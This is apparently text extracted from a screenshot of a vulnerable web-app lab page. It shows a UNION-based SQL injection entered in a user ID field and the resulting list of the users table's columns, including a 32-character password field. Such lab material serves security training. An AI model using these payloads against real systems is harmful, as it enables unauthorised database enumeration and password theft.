 User ID: Submit
ID: ' UNION SELECT c.COLUMN_NAME,c.COLUMN_TYPE FROM information_schema.`COLUMNS` c WHERE
First name: user_id
Surname: int(6)
ID: ' UNION SELECT c.COLUMN_NAME,c.COLUMN_TYPE FROM information_schema.`COLUMNS` c WHERE
First name: first_name
Surname: varchar(15)
ID: ' UNION SELECT c.COLUMN_NAME,c.COLUMN_TYPE FROM information_schema.`COLUMNS` c WHERE
First name: last_name
Surname: varchar(15)
ID: ' UNION SELECT c.COLUMN_NAME,c.COLUMN_TYPE FROM information_schema.`COLUMNS` c WHERE
First name: user
Surname: varchar(15)
ID: ' UNION SELECT c.COLUMN_NAME,c.COLUMN_TYPE FROM information_schema.`COLUMNS` c WHERE
First name: password
Surname: varchar(32)
ID: ' UNION SELECT c.COLUMN_NAME,c.COLUMN_TYPE FROM information_schema.`COLUMNS` c WHERE
First name: avatar
Surname: varchar(70)
ID: ' UNION SELECT c.COLUMN_NAME,c.COLUMN_TYPE FROM information_schema.`COLUMNS` c WHERE
First name: last_login
Surname: timestamp
ID: ' UNION SELECT c.COLUMN_NAME,c.COLUMN_TYPE FROM information_schema.`COLUMNS` c WHERE
First name: failed_login
Surname: int(3)